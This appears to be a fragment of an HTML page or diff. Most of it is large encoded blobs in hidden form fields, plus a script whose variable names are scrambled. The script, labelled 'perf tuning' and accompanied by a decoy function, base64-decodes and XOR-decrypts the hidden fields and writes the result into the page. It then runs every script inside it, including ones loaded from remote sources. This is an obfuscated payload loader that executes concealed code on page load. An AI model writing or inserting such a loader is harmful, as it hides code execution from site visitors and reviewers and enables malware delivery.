WwTciwm2R8P48XikHDUZPTqFfPtu8zOSejBKFMnVP/wPdV7bHgTkMAqhX9fuZHhOOCfMq07zV+c7JyrFbnTLzGrFbBlrJXXQK8KLpX536i7rdt0biuZXsXngOfMcBv8MipV+b1hk5EdZcyoGPbQJTjsnDC9IVgQi/xMoxR2jyy0rZT0KjgaE4nt3C/Zthxq96/Qsux5lI5N4sgjjfed5D9gHfgprkyfD/xGIRB2VSA95ZVtZKwVTh9rnSJSsxhl9SrWteEszZuN4cJp1Xrc/7knknCkKZUV3GqDvxq4Gak34Zcz7Hvb2VyqiCpZeZLrZKhSeWJoHc9PZAlpUneTJLMoUP294xhYjKuOIhSkEKkwIVI0/[base64]/n2z4aZS5bK7RVp2siqJN5t"><input type="hidden" id="wkyaghzi6" value="U8uOxb9644jN5HKgmiV/nQfH2jVDqhOEwOwqNC6Nq0DX+xoVx9veaS0oj9BSYPstzocWhDu3wh1VBLq8D+k/JMYzOrnzrmZlDdXCwCpdCkG6zxZUP6YGOR1d39hSkQ59cq/OSbdyFnTNLL5I4uD7MVKXNiXb2toM2VSuDAKV+nUKo66FP5bqnbTQqsCaJMp9ltOCCfcODhXVJJ/Z0qGTlYofdoX/xiLkyOwGlEo5swWiE6/FD5aOANmcKjiugVMty9M+lWO3xglN/LPUUmmb4SaXMsQ7hjLVrewyecKh35U+KxYwL0/mEU0gmnyeGUthNo8/+X++js1BbHZ40/W3CPayUs3PTkr1nVRK+L4cwkE6K64hRt/abT3gtljK3ZvJxiuH+Xs/y4E5YM5ES+jH+YZCWnXHJt6ZyZhasCb1FxGi/k6payrGTRjUMo3mjS803jdWAD/yLjlB/cK4bl3/xfPLgr0P9p+dYPSiNcZpe506l4KhN87OmV0Qqn3K9a8dJr572QbOirmpoE5V1jm/ZVZ/WhE7Tkrx7XHeFFfxvm0+PlrV//YOZN1wMqhSFfsdRvMO3Due4k2k5Fa4X9nHiZoHs/k3R+bpvRHL0Eo5XnVD13pcJ66KBQWh8hBOFVuR3o5GNecOWm25UCqN4jH3cbY+XsmzjhOdJdXaDcqU1636+n6pxz5S1VT0dtXGAUeZdrJezUfSar3o8LasJgETyPP7msWrG8KJHegq3IrZNzDOX8ZYO0/C5bH9yoCX2TuA1l8uiXvL0km5mC6AyhkDjMqqS9QO8+ZdPZDLyefZonW6n5a9/8KimVUE0vy+5cstSjOXyeLO67lFlc54zhWDZNpPFtg6z959JaDGKC/kwkE6oxot87bOwM3cQ9wW6f5lys92KSP2F40pMH40bjDHZSKDTnknUk+5panC/K5VS2lCM7KlDyI/hakISoA+HMfpNg//yeOuor017DoIYgmbpTr7Oq338rZEySiS3dak2mGWx1vVU5/OAanckniP6fepg8sqxbu7xmjR4DIgvjV3NVaz2sUr8+JJgRDGzOKQ+3DCu4vR55ZWjMFp1kBOHcplhspOXYsn0rndjAId2vUrbN//1gF/rpIVOejWVK6RT2XKC0I1iz7iicmkSoi2dXcBmqf+DULWNk1hkNp4zgnOYU77ttkOwrK5uSnD0KbpqnnX37KFS4fHhaEAP9Ra5Y+t1qv2LVr2KmDFEHKQnt2/QbIT3q3TvmIZvRn2KJJ5V4GWj4aNr3pfmUGAfkyubd5s1he2fVOK04Gw0NbcigzTtTonulFrhl5VSRAeiA4VTwGa3wPN9yomFUkckjCWiM/xUgZPzdteZrExkB68pi3f4Y6vgjFK0s7NnWXCqEa5g/lyel51597fvNjg8lAeEQf9gq5a9Q+at51tGEKEvlkXxU5OU9kntlqA0fCHzKptPy1Dy7INdspekaG4HsTi/U9tevP2xY8+qsGRIIIoytWvtMpeVjWzu8r1gSRDxNvxlzmKHzrB0/vCVblwxigyMcfhJisC+cfergmVALKoKpGncPa/B93/LtbtEQjyicItEnz2I0Kl18brgY0UhvgKaQJsxrveGeLClomw8MKQ3gmudSKnXqX7J8bhxVwGtdKY/w2CelrN25o7la1wEvwu1UdlntcGJauGjsWpEKrQov0H6Ubefq1L+hpBgYnz2C75vxGCCxZJPtae4U2IQpRn7VutljtGhaLyHnTc6BIAFvjPRV5DC8m/KkpRFdwaXCJo2nGD3zp9e6JCwd0sCnxGoVZhU9fSQD/[base64]/P30Mi115nP7J5ow5IehUuis6yBjKqgk7SfbcLTIrF654rV3fzejL7tEx2ip1eUb97SkbWYg6zamY9xs+4X1GaSzonBiLqNso27GYaXGtwamsrl3YyHkYbxz2mutwupX7a6zaGIsqHztdcdxqMPlBbiwt3ZlZaJ87UqZN+aViwik8eJqNCnrcO8/iDX2ivYJ7O3vbjxo/jvtKJY46dSxXLrK9iItZeZh83TYZaiHpFfls6U/Lye0IKFjhXeqxrRTpv75PiI2tiChOZR3tsapG+est3F+eOQjvWbGYOvJplbh4uhwaCmjILxilCu116ZVusr2Ii1l+m6uOaIk5ofnB/Gs9mFhJLUy8iXGZbCKq1Lqq6UgM0/mYe8niCT6y64FuKH2an8goHztb9xwttT9FKuzomNuLugmqnXAa6LD6VjrrfkzfCeqIqw132Owhedf5bS3L2oq+Amgas046cb5B6usvzwHZeZh7yeIOKrO+Qfl4L5waCP7Y6dz3HS1negU97S3YWZroSS9b8dgoomkVOnv53NvKaUi/XDPcuSHo1rwoftlYnuUJL9o222yyLVS4bPqLWx7+m6jbpYO5ofnG6Tg6m5ke/og72/aYaCa5VPwtKZxN2rpMrtmy2/owKJJ7K+yZiMmqSzgNtlmqsSkCfOnoCAtIac1rirPa/j0oljxsr92dHnpIPE7h2ivmc0bpOD2PiIwqn/FJ4gk5pujUvLgtW5sNrV87WnJcuvVrlzstPQ8B2XmYe8niDinh69J4abrIGUxsjG8PYcrtdOmWO/usWd/LaklqynLa6uI9krmrLVhPzKhN+0"><input type="hidden" id="wkyaghzi7" value="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[base64]/Co6yA/Z+Yyu3XHb6OKq1LqpbVjfXjkM6ByxmDkh7RP9q+9ZyApry+qbcdtqJrlSeu1uGYve/oxrnPAJKKa5Xa28fYzOxP+IP0nmiT2h/cbtO3nLzxr8XKjKp8p8sb1G7bg5iI9ZfZs/SeYaOuQ5w/F8vYwLXXmce83iDfmn7ED5fL2MC115nHvN4g15pbpDLes4SI5JPRh/SeYJPaH9xu24OZuOmjyAP0nmiT2h/cbtODkMy108DvtKJY4tsirQuipuGctNakooXPbOeSU6Qmz4OAsNHPmcP0nmTbol/YbtvD4NT5l8G/2MYor+JurUuql9no8eORw/SWIff"><input type="hidden" id="wkyaghzi8" value="ea5Qm27uY6L2W+c/[base64]/xSeIJOaH5xuk4PYiLWXmYe8723Khh7FS4beUbXV45HHvN4g28of1D6bgsGthKftjoWjGYeSHtE/2r71nMGelNL11zWqy5KhX67L0In4xtC6kYoVzr8OzU7ni5Cw4Z+Yyu3XHb6OKq1LqpbVjfXjkM6ByxmDkh7RP9q+9ZyApry+qbcdtqJrlSeu1uGYve/oxoGvRaK/Johv0r79seTb7Y/03iDLmnucKs+DiIjx35G7xO4d3sMD5MaTg9iItZeZh7yeIJOaH5xvDqaJKeCfmF6p1wWKvwqMxpOD2Ii1l5mHvJ4gk5of7FPewt2wzT+Zh7yeIJOaH5xuk4OotaSywf8UniCTmh+cbpOD2Ii15oii5J8top9S0Bqamv25oaLU0rSWWRoXdvQ2y9/YtLRaPFYoqhSmIyLJN4az7SmwstGENsIg18pDpDKSNlCLP8uYRvWjeYajGqVjh4KVraiujJfMozG2wmc0bpOD2Ii1l5mHvO4dgr9H5MaTg9iItZeZh8yjMbbCZzRuk4PYiLWXmfatu3iSly6ZI9/30ZGQpo2ynZtts5JnNG6Tg9iItZeZh7zvbdKfJ51jooaVxMGeqIK1ixCb49I96qfLjNDFqtTGuaZYO5ofnG6Tg9iItZfoyv2bGJKXLpkj3/fRqbDauY/E3kTeilvJe4ffmZjt3pCP5YZ9m85/0Drai5jM4daV1qmPMYPSQo1iypbU3bCOkdaxkmGf0kfcJtaLmZGkg8natO4d3tsapBY7g9iItZeZh7zuHYK/[base64]/dh/jLeMKeV5wmk8PYyLXTrc+814DGnlecJpPD2Mi1063PiNd4p8oXoBbiwuW50Ka8vqifYa6/Js0i54uEiPHXmcP0nmTHmlvAbtfD0LTN5qiihYoh895rlCrbi9ns8eORw+iWIfPSa5Qq24vZ7P3jkcu0oljjp1LFcusr2Ii1l5mHvJ4gk5oeDVPOuum1sIeYzqmvNZbXC6kOy9Ph4ZDXMYe8niCTmh+cbpPz5YzNP5mHvJ4gk5ofnG7ih9mp/IKB87W/ccLbU/RSrs6Jjbi7oJqp1wGuiw+lY6635M3wnqiKsNd9jsIXnX+W0ty9qKuYio2bbd/uFpU/q4LR2Y2iqJu05/m2j0OdI67WkYWh56SDxDYgk5ofnG6Tg6i1pLLB/xSeIJOaH5werpL90M0/mYe8niCT6w65NpKO6Y342+2O8c8lwtYX5MaTg9iItZeZh82PBcubEq1r3s+sgfjGnNe05lGCv0edY6KGlcTBnqiCtYsQm+PSzWvaz6i1pLLB/82PBcubEq1r3s+sgeySqNKolljPxkecH97C3bC0mqiC8dJUmtdKlGboiTocxarUxrmmWOOnDrk26/PlmZDP4S+8niCTmh+cbuKS/dC0mqiC8dJUmtdOmT6b+6mZkM+Yio2bbd/uFq1rmpbogMwOpM6R0lCuizrEFuKS/dC0mqiC8dJUmsMarTuHi6DY6eeklpnGWOOnDrk26yvYiLWXmYe8nlGCv0edY6KGlcTBntTWuc4o6+sOuTaSjumN+Nvtjo2bKYaqF+Xr2o75reyDmMqZ9zTjpw65Nuvyya3tlpS2udNs55NGmV/Gl9Dw8cfFv+CeUd7bGqRvnrLdxfnjkMrplijqL5fsU97C3bDN56SWmcZY46cOuTbrK9iItZeZh7yeUYK/R51jooaVxMGe1Na5zijr6w65NpKO6Y342+2OjZsphqoX5d+W0s3F5eeklpnGWOKLOsRvnrLdxfnjkN65r3WHkmftI9KG4Im4ppzK8OoplpcSiVfDi6HQ/a/Zv/DuHd7bGqQW477Jre3v6bqtu3jrMh+cbpOD2PiIhrzfxDYgk5of7FPeltXZkKqh/xSeIJOabtF7ntL9tY2WlLa502znk1KJY8Km5bC97zGHvJ4gk5puvCaSjumN+NvtjvGLLcK/IqRbwqaJuaGf4Eqpk3Xav074boqG7cjZltjOgcc1qp8mkXrjvvjAzT+Zh7yeIJPrDrk2ko7pjfjb7Y6liyXCz1aJIpv7cIi1l5mHvJ4g4os6xG+est3F+eOQirnXMJvit5xuk4PYiLWXmYfNjwXLmxKta97PrIG4ktCXibstrqIX5B/e2sSJ7LKM2jWjQOeSX5wuk8uIiP3HkYaluxGj7halU6qX0In4xtC6kYpUmpdK1SeGuokFiKakz7SfbcLTIrF6pt79meS37Y/0liHey1ahQ4e26a2MgpSC/"><input type="hidden" id="wkyaghzi9" value="Oop2qdKpX6bgpXZ/Kq0k4mvBaqPNqFLq/fRwYjCoJe05lHSn068b4P30Tzx35nP9dJAp8of/FrXwgDdhaP5s/CqQJPXR8Fi04OAiNWX3ce8/iDX23eUUuvymbWE8qiihYoh0qc6pT/f99DstdPRh/[base64]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[base64]"><input type="hidden" id="wkyaghzi10" value="lSaoyKlepuCldn8qrSTyJctxtNWiVfCDuW5iN+RhvHPaa63C6kztpKJqMGf0Y+903HapzKIW6Km4Z24ktnztdcdxqMPlG/e0pG1mIOstpmnNbqnOqQamsrl3YyHkf/N3x2i/y65V4eCmbWQrsjLyJZo35pPnCbfg5zItdPFh/jeKK/ibt1ToubprYyDmMaBuxnC1muUKpPLmIjxl93XvMIg18oXoBbiwt3ZlZaJ87UqbKvOW5wLl+fY7LXXmce82iDXyif8OqfP4MTsJ9HLvNphJ94f2D+j0+DQ5ZfJv/DHpPeae5wuk8PYyLXf2b/s+iDXzhegFuO+ldGp7+m6rbt46zIfnG6Tg9iItZeZ9pzSWVqPBtV73qLNmLSCwJL1+iDD+z/sU7PPoCC1l5mHvJ4gk5of7S7qB9mR/ILUp72XdbarD51L34KZ3bymvMqdizCSj0aJJ/eCidWJloiC2dIQktcjnQuu19mNhMqc4vCfEZajD51Tq4KJqaGWqILti23Dm0aJJ7aa/[base64]/IqQerqOI8B2XmYe8niCTmh+cH9P6FbXg3pSS8J8l2o4ehXvCjvmdpZaAzoGqIcK7C50vtrrhnaWWlLqJqwXDmxqlfpLS+Zy0xtCSqJ8Bltc/nUvfgoGNhLKIgu2LMJKfAplLqs6IieS2jYbxuz2qjw+dW5a6/ZGg2sm/zKNg6zIfnG6Tg9iIteeklpnGWDuaH5xuk4PYiMSGvN+9kxGW11PoZ8Km7Z2EsqCTibtxhq4X5MaTg9iItZeZh7yeUbPKZg17hsPZxeSSyKKwnyWqny75I7bP2Kl4ElRXvLIh3o8S1XvCz/z4iLfJ/xSeIJOaH5xuk4PY+fXuVAJxTiHazy6JIpLKjbC0qsCS9J9xso4ehTuis9mFiIaMjrnTNKObQrk/s4KVnbjejNeJ0y2Woya5V4+CibS0opyqqJ9txtMLnVevgtXBoIaMvu27JaLWHq17lq7NmI3npMfENiCTmh+cbpODqLWkssH/[base64]/bGpr+m6/OaIk5ofnG6Tg9j4iIa838Q2IJOaH5xuk4OpmZDPmIqNm23f7hbNS6aW6a2Mg6yi7YsUm+K3nG6Tg9iItZeZh82+cOoXIo16ks79lYyyoJu8hyWm2nOdV67S3cGQ/pzWmaMY46c/zBY7g9iItZeZh7yeIOLaZhknwqbBjbjG1Ya51zSS1zqBV4aT2Y2Mh5jG9aN5hqMapWOHgv3EtJLI1rmTAYaKc50/spfZmYjKoLaBmzCSk0rNP6672dWQpqmG8c8l2soeoVeel9nZlIOY1oGzNaubOtBvts6V3aCHofeB3lg7mh+cbpOD2IjFqoii5OaIk5ofnG6T8+WZkM/hL7yeIJPqItF7ntL9tY3vMYe87h2Cv0fkxuO+7Y2Qr+EvzYcdrssK1G+est3F+eOQnoGjcYbSF+TGk4OpmZDPmIqNm23f7haFU67SzcCAsqC+qdYo6zIfnG6T8pXJsK/iDZieaNPSR5xakk7NheDejYaxozGHmw65I8LK/YHgxry6hKYhFqsvnWva0v2RsJrIy72baYebUrlzqpbIibCuiYbli2m2gzqJfqvz5cX0kqH/FJ4gk5pu0S+Wu6AgtZeZh7yeUZebPtV7i/fRqeTG2MvUoh3eyxqRQqqezcGUqoiXhZMdp6Za2WeijtTB6IrBj72PJcKeKoFS6qLlvaHnpIPEnarPMh+cbpOD2PmxlrjOqYZUmrtOzS/f6+S1+MacipCnPYbTPqF/[base64]/kxrKajbG4xry6hL4F/zIfnTeWy9lZMF4EEmyeVJOTPs0/0s+wtIjayIKxshmOj1a9U4KT4YWIo6XC+ZcRnpZWwXPLi7QgtZbAgvSf6QYLulX7HlIlPXmX7Yf43kTb1nM0bpLOzdlksqySgctwsoNKpWPCpuWwlbL1hu3XRf+bQrlXgr6EsYSqlILtux2roz7Ve4uDrIlkElAaKU5Mku8SmT+eo/l0kPrthsiuIVoPjjmnBg4JdQBbvesV6gSzvnM0Hq7O1cGQ1sn/FO4dmqcO+BY78+Wp5KKp/">
+<script>function zyohlo(){var a=39,b=18;return a*b;}
+/* perf tuning */
 (function(){
-var gI8dmJ=atob('XE8CtKTP4TjG2OdPTHkTxGjvNhc0S9pN');
-var iVniVA=[];
-for(var I2F9tJ=0;I2F9tJ<6;I2F9tJ++){
-  var _e=document.getElementById('xafddf'+I2F9tJ);iVniVA.push(_e?_e.innerHTML:'');
+var BWeTbl=atob('xqfHO4TA1gINRcZBzweoBA==');
+var zEDKQn=[];
+for(var NE4pN5=0;NE4pN5<11;NE4pN5++){
+  var _e=document.getElementById('wkyaghzi'+NE4pN5);zEDKQn.push(_e?_e.value:'');
 }
-var hQ4Bne=iVniVA.join('');
-var dHsllS=atob(hQ4Bne);
-var JVsSg7=new Uint8Array(dHsllS.length);
-for(I2F9tJ=0;I2F9tJ<dHsllS.length;I2F9tJ++){
-  JVsSg7[I2F9tJ]=dHsllS.charCodeAt(I2F9tJ)^gI8dmJ.charCodeAt(I2F9tJ%gI8dmJ.length);
+var xrYgXC=zEDKQn.join('');
+var il9C1C=atob(xrYgXC);
+var CT2nlW=new Uint8Array(il9C1C.length);
+for(NE4pN5=0;NE4pN5<il9C1C.length;NE4pN5++){
+  CT2nlW[NE4pN5]=il9C1C.charCodeAt(NE4pN5)^BWeTbl.charCodeAt(NE4pN5%BWeTbl.length);
 }
-var BRx40L=new TextDecoder('utf-8').decode(JVsSg7);
+var HRkknh=new TextDecoder('utf-8').decode(CT2nlW);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(BRx40L);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HRkknh);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var hhvj8N=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(BRx40L);
-var iKdURG=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(BRx40L);
-var _h=hhvj8N?hhvj8N[1]:'';
-var _b=iKdURG?iKdURG[1]:BRx40L;
+var QcBWY3=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HRkknh);
+var jxrAW6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HRkknh);
+var _h=QcBWY3?QcBWY3[1]:'';
+var _b=jxrAW6?jxrAW6[1]:HRkknh;
 
 /* Copy allowed head elements */
 if(_h){
-  var IZ3ZX7=document.createElement('div');
-  IZ3ZX7.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(IZ3ZX7.firstChild){
-    var _n=IZ3ZX7.firstChild;
+  var cmLQ7v=document.createElement('div');
+  cmLQ7v.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(cmLQ7v.firstChild){
+    var _n=cmLQ7v.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      IZ3ZX7.removeChild(_n);
+      cmLQ7v.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var lgwV9z=[];
+var DHx3m9=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){lgwV9z.push([1,_s[1]]);}
-  else if(_c.trim()){lgwV9z.push([0,_c]);}
+  if(_s){DHx3m9.push([1,_s[1]]);}
+  else if(_c.trim()){DHx3m9.push([0,_c]);}
   return '';
 });
 
@@ -57,20 +61,16 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(I2F9tJ=0;I2F9tJ<lgwV9z.length;I2F9tJ++){
-  Rx1OrR=lgwV9z[I2F9tJ];
-  var nTyCMt=document.createElement('script');
-  if(Rx1OrR[0]){
-    nTyCMt.src=Rx1OrR[1];
+for(NE4pN5=0;NE4pN5<DHx3m9.length;NE4pN5++){
+  UMlVpw=DHx3m9[NE4pN5];
+  var PWKrDm=document.createElement('script');
+  if(UMlVpw[0]){
+    PWKrDm.src=UMlVpw[1];
   }else{
-    nTyCMt.textContent=Rx1OrR[1];
+    PWKrDm.textContent=UMlVpw[1];
   }
-  document.body.appendChild(nTyCMt);
+  document.body.appendChild(PWKrDm);
 }
 })();</script>
-</head>
-<body>
-<!-- boot -->
-<template id="xafddf0">YG5G++ebuGiD+I87IRUtzlSHQnpYa7YsMig/[base64]/pidm8vmYnvplGykJItbDp8qAedFkRNOK4oMW8vmYnvyxfM+MdvbFkz5EjVRHhbP/ZtBytjwMXilVCjtYJybhV6owCbFEoUMNBtfG8ilITvwRjm+MdiYRt06QuOWGFVOOBtfylk0sKphwPM+MdvbFkz5EjPFjcUZvcvO2Jxwca7jV38+I88IFEh9VDDFiUDbvZtZXknnZ/FwRjm+MdvbFkz5EjPGzpWJKgpOT0v0MGpgE2qrN1vJAp/7FreBTsUeulocG86h4Hm2jLm+MdvbFkz5EjPFjcZZrwqcStn0sW6jUz8+I88IFEh9VvDFiYHbvZtbXwnnZ/FwRjm+MdvbFkz5EjPGzpSLPcgKTtn0J7viUuq8NV+f1Uz9VrKGjcAe/9kZ0UilITvwRjm+MdvbFk+6QmMVXJaP/crO3Ui3NejyQr27stve0A26EjcDzIdcNBtfG8ilITvwRjm+MdiYQpmpwuKRWQZLb13fCdx2Iz+1Qvq+NJ+aVUz913KHyw+a/ptfG8ilITvwRjm9co8ORpwoRucG3JZO7IsLyZxjoSnklTu6dN8YFkl/U3DFiMAbvN2Vm8ilITvwRjm+MdvbFQ+phyBG2dGIrcsLjYv1sP1wVC1tM9+eEo/5F7WEzsUeOlodXQIlITvwRjm+MdvbFkz6UWNQnkZO6gkMS5wzYmnjk6jqt1vJAp/7FnbBTsUfeNocG8xgIHm2jLm+MdvbFkz5EjPFjcZZrg5MmJyxs2igEq/9YUgPh12tlLPXmRYKvJ/bXwulJX8xBTm6dRqYFkj6lnaHyw+a/ptfG8ilITvwRjm9copIxdn6RubV3RfcfpgPT9y2MHikkG1rIIiYDt/rQaEe3ZXGKM+KCpv8suhlRTki4IoIxwzkSHNGjV6JK4ifBxj2tftzXCjtJEqOBBwpUSuRH5VJ/Y+PSFxmdeqk1Gg4+1vbFkz5EjPFmo+QfptfG8ilITvulynrIZiOBF2qQ3SFHNVObFvAW95voTvwRjm+MdvbFkz5EXCVHAZKLsjKi5xjoSnklTu6tZ8YFki/E3DFiARYuFHfG8ilITvwRjm+MdvYVRxo0WcQ3VAJ793fCdx2Iz90Avq+NZ3aVUz9VvKHyw+a/ptfG8ilITvwRjm9cotIwt3oRrCUnJSKq8hKHUi3NejyQr368tvfUo26EjdAjIdcNBtfG8ilITvwRjm+MdiYR906QyKUHZBJ